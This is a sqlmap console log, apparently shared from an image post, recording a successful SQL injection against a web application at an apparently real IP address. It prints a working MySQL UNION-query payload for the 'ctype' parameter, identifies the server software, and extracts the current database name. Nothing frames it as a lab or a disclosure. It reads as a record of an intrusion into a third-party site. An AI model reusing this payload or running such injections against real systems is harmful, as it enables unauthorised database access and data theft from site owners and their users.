 管理员: sqlmap
---
Place: GET
Parameter: ctype
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: ctype=0') UNION ALL SELECT NULL,CONCAT(0x71726e7571,0x7456754466444
86d6c72,0x7162656571),NULL,NULL#
---
[23:12:34] [INFO] testing MySQL
[23:12:34] [INFO] confirming MySQL
[23:12:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[23:12:35] [INFO] fetching current database
current database: 'ny_landqx'
[23:12:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[23:12:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.2.214.118'
[*] shutting down at 23:12:35
D:\Python27\sqlmap>